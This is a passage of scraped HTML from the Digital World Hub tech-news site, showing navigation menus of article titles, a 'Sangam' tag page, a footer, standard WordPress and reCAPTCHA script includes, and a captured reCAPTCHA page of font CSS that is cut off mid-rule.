                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696c296de671e" data-td_block_id="td_uid_23_696c296de671e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696c296de671e" data-td_block_id="td_uid_23_696c296de671e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696c296dea38a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696c296dea38a" ><script>var block_td_uid_24_696c296dea38a = new tdBlock();
block_td_uid_24_696c296dea38a.id = "td_uid_24_696c296dea38a";
block_td_uid_24_696c296dea38a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696c296dea38a_rand","tdc_css_class":"td_uid_24_696c296dea38a_rand","tdc_css_class_style":"td_uid_24_696c296dea38a_rand_style"}';
block_td_uid_24_696c296dea38a.td_column_number = "3";
block_td_uid_24_696c296dea38a.block_type = "td_block_mega_menu";
block_td_uid_24_696c296dea38a.post_count = "4";
block_td_uid_24_696c296dea38a.found_posts = "182";
block_td_uid_24_696c296dea38a.header_color = "";
block_td_uid_24_696c296dea38a.ajax_pagination_infinite_stop = "";
block_td_uid_24_696c296dea38a.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_696c296dea38a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696c296dea38a" id="td_uid_25_696c296decc7a" data-td_block_id="td_uid_24_696c296dea38a" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_696c296dea38a"  id="td_uid_26_696c296deccc5" data-td_block_id="td_uid_24_696c296dea38a" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_696c296dea38a"  id="td_uid_27_696c296decce8" data-td_block_id="td_uid_24_696c296dea38a" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_696c296dea38a"  id="td_uid_28_696c296decd03" data-td_block_id="td_uid_24_696c296dea38a" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_696c296dea38a"  id="td_uid_29_696c296decd2d" data-td_block_id="td_uid_24_696c296dea38a" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_696c296dea38a"  id="td_uid_30_696c296decd47" data-td_block_id="td_uid_24_696c296dea38a" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_696c296dea38a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696c296dea38a" data-td_block_id="td_uid_24_696c296dea38a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696c296dea38a" data-td_block_id="td_uid_24_696c296dea38a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Sangam</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/microsoft-takes-project-sangam-to-middle-east/" rel="bookmark" class="td-image-wrap" title="Microsoft Takes &#8216;Project Sangam&#8217; To Middle East"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Microsoft-Takes-Project-Sangam-To-Middle-East-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Microsoft-Takes-Project-Sangam-To-Middle-East-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Microsoft-Takes-Project-Sangam-To-Middle-East-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Microsoft Takes Project Sangam To Middle East" title="Microsoft Takes &#8216;Project Sangam&#8217; To Middle East" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/microsoft-takes-project-sangam-to-middle-east/" rel="bookmark" title="Microsoft Takes &#8216;Project Sangam&#8217; To Middle East">Microsoft Takes &#8216;Project Sangam&#8217; To Middle East</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696c296df2146
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bswmrco1ilk2
body_size: 48765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
